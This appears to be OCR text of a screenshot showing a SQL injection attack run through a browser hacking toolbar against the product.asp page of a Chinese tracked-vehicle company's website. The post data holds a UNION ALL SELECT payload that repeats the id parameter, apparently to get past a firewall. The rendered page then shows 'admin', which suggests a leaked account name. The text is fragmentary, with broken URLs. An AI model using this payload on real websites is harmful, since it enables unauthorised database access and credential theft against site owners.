 www. m/product.asp?
IIS
搜索
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://www om/product.asp?
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
id=5%20and%201=2%20UNION%20ALL%20SELECT%201&id=username&id=3&id=4&id=5&id=6&id=7&id=8&id=9&id=10&id=11&id=12&id=13&id=14&id=15&id=16&id=17&id=18&id=19&id=20&id=21&id=22&id=23&id=24%
中文版 ENGLISH
ZhoQe
以质量求生存，以科技谋发展，以信誉赢市场
------创中国全地形履带行业第一品牌！
请输入产品关键词
网站首页 关于卓奇 产品中心 新闻中心 视频中心 在线留言 联系我们
产品中心 /Products
admin|PRODUCTS
当前位置：首页>>admin
资料尚未上传...
当前页：/页 上页 下页